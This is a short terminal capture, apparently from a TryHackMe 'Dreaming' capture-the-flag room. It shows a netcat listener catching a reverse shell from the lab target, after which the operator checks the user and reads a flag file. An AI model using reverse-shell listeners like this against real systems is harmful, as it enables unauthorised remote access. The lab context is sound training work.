 ┌──(kali㉿kali)-[~/TryHackMe/Dreaming/passwords]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.2.117.185] from (UNKNOWN) [10.10.48.70] 49618
$ whoami
whoami
morpheus
$ pwd
pwd
/tmp
$ cd ~
cd ~
$ ls
ls
kingdom  morpheus_flag.txt
$ cat morpheus_flag.txt
cat morpheus_flag.txt
THM{}
$